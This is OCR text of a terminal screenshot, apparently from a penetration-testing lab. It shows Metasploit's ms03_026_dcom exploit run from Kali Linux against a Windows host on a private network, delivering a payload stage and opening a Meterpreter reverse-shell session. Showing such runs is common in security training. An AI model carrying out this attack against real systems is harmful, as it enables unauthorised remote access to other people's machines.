 #msf > exploit
root@kali: ~
File Edit View Search Terminal Help
hashes
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.100.5:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.100.4[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.100.4[135] ...
[*] Sending exploit ...
[*] Sending stage (885806 bytes) to 192.168.100.4
[*] Meterpreter session 1 opened (192.168.100.5:4444 -> 192.168.100.4:1038) at 2017-03-10 07:34:25 -0500